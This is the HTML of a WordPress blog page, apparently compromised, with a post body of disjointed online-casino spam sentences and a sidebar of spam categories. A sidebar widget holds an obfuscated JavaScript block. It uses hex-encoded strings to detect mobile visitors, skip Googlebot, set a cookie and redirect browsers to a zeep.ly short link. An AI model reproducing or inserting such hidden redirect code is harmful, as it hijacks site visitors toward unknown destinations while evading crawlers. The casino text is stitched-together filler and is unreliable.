<p>They actually have a $5 no deposit bonus – for trying out their slots, keno, and scratch cards. Ignition Casino hasn&#8217;t forgotten video poker enthusiasts. Litecoin, EtherLitecoin and Ether are the two most recent cryptos to be added to the Ignition cashier. The robber pled guilty as part of a plea deal, and was sentenced to 3 to 11 years. Ignition Casino&#8217;s deposit/withdraw options are account specific, meaning what options they accept vary depending on where the customer is located. And don&#8217;t forget the thrill of 24/7 sports betting with our online sportsbook powered by Betfred. © 2022 WinStar World Casino and Resort Terms of Use Privacy Policy Responsible Gaming. You&#8217;ll notice here that these comments are mainly negative, although Chumba does attract positive comments too. An expansion to the resort&#8217;s spa was also planned to open in early 2007, along with the new hotel rooms. Online banking is highly recommended, which simply means you log in the same way you would to your bank and it completes your purchase. The casino began introducing live table games in 2012. The Tulalip Tribes publicly announces that Indian Preference in hiring shall apply to Tulalip Tribal job opportunities. We value your privacy. That&#8217;s how easy it is. Is Cafe Casino legit. As a result, Stakelogic will deploy its full portfolio of games with MrQ and introduce more than 250 slot games to layers. After spending some time specifically evaluating their tournaments, however, I&#8217;ve found myself greatly preferring Ignition. Here, you can play real money table games against real players virtually. The casino&#8217;s 3,500 seat Global Event Center has been home to some popular entertainment attractions including Jay Leno, Vince Gill, Adam Lambert, Weezer, Lil Wayne, ZZ Top, Maroon 5, Kid Rock, Tony Bennett, and Davy Jones, who gave his final concert at WinStar on February 19, 2012. Credit or debit card only for transactions, no cash accepted. Problem Gambling Help LineBC Gambling Support Line1 800 463 15541 888 795 6111. Ideally, I&#8217;d like to see payouts verified by an independent third party like eCOGRA, but I know the Kahnawake Gambling Commission can be trusted, so I&#8217;m not overly concerned. Chumba Casino is available on mobile, although it is basically just a squeezed version of the desktop site. They&#8217;re all worth taking, so go ahead and pick the one you like most to get started. Any online casino worth your time has a Slot machine or two. LuckyLand hasn&#8217;t issued any information on its plans for an iOS app, but it would be reasonable to assume that one might be forthcoming in the future. </p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://goldenfasteners.com/razvratnyj-trans-podaril-na-posteli-zhestkoe-5/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://goldenfasteners.com/fasttrack-your-online-casino/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://goldenfasteners.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/the-good-choice-consider-it/">The Good Choice: Consider It</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/starting-with-search-engine-optimization/">Starting With Search Engine Optimization</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/headquarters-counseling-center-kansas-suicide-prevention-hotline-involves-aid-from-individuals-their-loved-ones/">Headquarters Counseling Center: Kansas&#8217; Suicide Prevention Hotline involves aid from Individuals &#038; Their Loved Ones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/search-engine-optimization-a-beginners-guide-to-link-building/">Search Engine Optimization &#8211; A Beginner&#8217;s Guide To Link Building</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/loveandseek-review-a%c2%80%c2%93-what-do-we-understand-regarding-it/">LoveAndSeek Review â What Do We Understand Regarding It?</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x73\x67\x66","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>



<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://goldenfasteners.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://goldenfasteners.com/2023/01/'>January 2023</a></li>
	<li><a href='https://goldenfasteners.com/2022/12/'>December 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/11/'>November 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/10/'>October 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/09/'>September 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/08/'>August 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/07/'>July 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/06/'>June 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/05/'>May 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/04/'>April 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/03/'>March 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/02/'>February 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/01/'>January 2022</a></li>
	<li><a href='https://goldenfasteners.com/2021/12/'>December 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/11/'>November 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/10/'>October 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/09/'>September 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/07/'>July 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/06/'>June 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/05/'>May 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/04/'>April 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/03/'>March 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/02/'>February 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/01/'>January 2021</a></li>
	<li><a href='https://goldenfasteners.com/2020/12/'>December 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/11/'>November 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/10/'>October 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/09/'>September 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/07/'>July 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/06/'>June 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/05/'>May 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/04/'>April 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/03/'>March 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/02/'>February 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/01/'>January 2020</a></li>
	<li><a href='https://goldenfasteners.com/2019/12/'>December 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/11/'>November 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/10/'>October 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/09/'>September 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/05/'>May 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/03/'>March 2019</a></li>
	<li><a href='https://goldenfasteners.com/2018/09/'>September 2018</a></li>
	<li><a href='https://goldenfasteners.com/2011/05/'>May 2011</a></li>
	<li><a href='https://goldenfasteners.com/2011/03/'>March 2011</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-112"><a href="https://goldenfasteners.com/category/bez-rubriki-2/">! Ohne Überschrift</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://goldenfasteners.com/category/zonder-kop/">! Zonder Kop</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://goldenfasteners.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://goldenfasteners.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://goldenfasteners.com/category/18-08/">18-08</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://goldenfasteners.com/category/21518/">21518</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://goldenfasteners.com/category/23-08/">23-08</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://goldenfasteners.com/category/25-08/">25-08</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://goldenfasteners.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://goldenfasteners.com/category/adult-chat/">Adult Chat</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://goldenfasteners.com/category/bahis-sitesi/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://goldenfasteners.com/category/bahsegel-3/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://goldenfasteners.com/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://goldenfasteners.com/category/best-asia-dating-sites/">best asia dating sites</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://goldenfasteners.com/category/best-cbd-oil-for-pain/">Best CBD oil for pain</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://goldenfasteners.com/category/best-cbd-oil-uk/">Best CBD oil UK</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://goldenfasteners.com/category/best-dating-guides/">best dating guides</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://goldenfasteners.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://goldenfasteners.com/category/best-foreign-brides/">best foreign brides</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://goldenfasteners.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://goldenfasteners.com/category/best-women-dating-site/">best women dating site</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://goldenfasteners.com/category/bet-on-dota-2/">Bet on dota 2</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://goldenfasteners.com/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://goldenfasteners.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://goldenfasteners.com/category/bitcoin-trading/">Bitcoin Trading</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://goldenfasteners.com/category/black/">black</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://goldenfasteners.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://goldenfasteners.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://goldenfasteners.com/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://goldenfasteners.com/category/brides-for-marriage/">brides for marriage</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://goldenfasteners.com/category/brocade-com-ua/">brocade.com.ua</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://goldenfasteners.com/category/budvel-com-ua/">budvel.com.ua</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://goldenfasteners.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://goldenfasteners.com/category/casino-online/">casino online</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://goldenfasteners.com/category/casino-online-07-10/">casino online 07-10</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://goldenfasteners.com/category/casino-online-17-10/">casino online 17-10</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://goldenfasteners.com/category/casino-online-24-10/">casino online 24-10</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://goldenfasteners.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://goldenfasteners.com/category/cbd-for-knee-pain/">CBD for knee pain</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://goldenfasteners.com/category/cbd-for-tooth-pain/">CBD for tooth pain</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://goldenfasteners.com/category/cbd-gummies-for-copd-2/">CBD gummies for copd</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://goldenfasteners.com/category/cbd-products-for-sleep/">CBD Products for Sleep</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://goldenfasteners.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://goldenfasteners.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://goldenfasteners.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://goldenfasteners.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://goldenfasteners.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://goldenfasteners.com/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://goldenfasteners.com/category/cryptocurrency-news-2/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://goldenfasteners.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://goldenfasteners.com/category/dating-guide/">dating guide</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://goldenfasteners.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://goldenfasteners.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://goldenfasteners.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://goldenfasteners.com/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://goldenfasteners.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://goldenfasteners.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://goldenfasteners.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://goldenfasteners.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://goldenfasteners.com/category/foreign-dating/">foreign dating</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://goldenfasteners.com/category/forex-education-4/">Forex Education</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://goldenfasteners.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://goldenfasteners.com/category/forex-reviews/">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://goldenfasteners.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://goldenfasteners.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://goldenfasteners.com/category/gambling-online-for-money/">Gambling online for money</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://goldenfasteners.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://goldenfasteners.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://goldenfasteners.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://goldenfasteners.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://goldenfasteners.com/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://goldenfasteners.com/category/hookup/">hookup</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://goldenfasteners.com/category/hookup-guide/">hookup guide</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://goldenfasteners.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://goldenfasteners.com/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://goldenfasteners.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://goldenfasteners.com/category/interracial/">interracial</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://goldenfasteners.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://goldenfasteners.com/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://goldenfasteners.com/category/jogo-jetx/">jogo jetx</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://goldenfasteners.com/category/karabasmedia-com/">karabasmedia.com</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://goldenfasteners.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://goldenfasteners.com/category/legalni-bukmacherzy-internetowi-w-polsce/">legalni bukmacherzy internetowi w polsce</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://goldenfasteners.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://goldenfasteners.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://goldenfasteners.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://goldenfasteners.com/category/marketing/">marketing</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://goldenfasteners.com/category/marriage-certificate-versus-marriage-license/">Marriage Certificate Versus Marriage License</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://goldenfasteners.com/category/meet-the-most-gorgeous-ukrainian-women-in-the-world/">Meet The Most Gorgeous Ukrainian Women In The World</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://goldenfasteners.com/category/mk/">mk</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://goldenfasteners.com/category/mobr/">MOBR</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://goldenfasteners.com/category/most-beautiful-women/">most beautiful women</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://goldenfasteners.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://goldenfasteners.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://goldenfasteners.com/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://goldenfasteners.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://goldenfasteners.com/category/online-casino-1/">online casino 1</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://goldenfasteners.com/category/online-casino-10-10/">online casino 10-10</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://goldenfasteners.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://goldenfasteners.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://goldenfasteners.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://goldenfasteners.com/category/part-12-pol/">Part 12 (Pol)</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://goldenfasteners.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://goldenfasteners.com/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://goldenfasteners.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://goldenfasteners.com/category/polscy-bukmacherzy/">polscy bukmacherzy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://goldenfasteners.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://goldenfasteners.com/category/russian-women-looking-for-american-men/">Russian Women Looking For American Men</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://goldenfasteners.com/category/seo-promo-com-ua/">seo-promo.com.ua</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://goldenfasteners.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://goldenfasteners.com/category/should-a-guy-pay-for-the-first-date/">Should A Guy Pay For The First Date</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://goldenfasteners.com/category/site/">site</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://goldenfasteners.com/category/sites-for-adult/">sites for adult</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://goldenfasteners.com/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://goldenfasteners.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://goldenfasteners.com/category/software-development-6/">Software development</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://goldenfasteners.com/category/sports-betting-2/">Sports betting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://goldenfasteners.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://goldenfasteners.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://goldenfasteners.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://goldenfasteners.com/category/tips/">tips</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://goldenfasteners.com/category/top-dating-websites/">top dating websites</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://goldenfasteners.com/category/top-nft-game/">Top NFT Game</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://goldenfasteners.com/category/tp-mail-order-brides/">tp mail order brides</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://goldenfasteners.com/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://goldenfasteners.com/category/traffic-building/">traffic building</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://goldenfasteners.com/category/travel-guide/">travel guide</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://goldenfasteners.com/category/ukrainian-girl-looking-for-marriage/">Ukrainian Girl Looking For Marriage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://goldenfasteners.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://goldenfasteners.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://goldenfasteners.com/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://goldenfasteners.com/category/what-latin-country-has-the-most-beautiful-woman/">What Latin Country Has The Most Beautiful Woman</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://goldenfasteners.com/category/whiskey/">whiskey</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://goldenfasteners.com/category/why-are-white-men-attracted-to-asian-women/">Why Are White Men Attracted To Asian Women</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://goldenfasteners.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://goldenfasteners.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://goldenfasteners.com/category/popa/">попа</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://goldenfasteners.com/category/uzhgor/">ужгор</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://goldenfasteners.com/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://goldenfasteners.com/category/foreks-obuchenie-2/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://goldenfasteners.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
</ul></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
